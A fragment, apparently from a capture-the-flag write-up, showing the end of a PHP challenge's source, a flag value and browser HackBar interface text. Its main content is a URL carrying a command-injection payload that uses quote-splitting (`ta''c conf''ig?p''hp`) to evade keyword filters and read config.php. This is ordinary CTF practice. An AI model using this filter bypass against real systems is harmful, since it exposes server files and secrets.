 }
else
{
highlight_file('tip');
}
?> ?>$flag="flag{_smile_}";
查看器 控制台 调试器 性能 网络 样式编辑器 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor Max HacKBar
SQL Error Based WAF XSS LFI LDAP VARIABLES Bypasser Passcode Other
Load URL http://8.130.20.172:49222/?c=echo `ta''c conf''ig?p''hp` ?>
Split URL
Execution
Post Data Referrer REVERSE HEX BASE64 0xHEX URL MD5 SHA1 SHA256 ROT13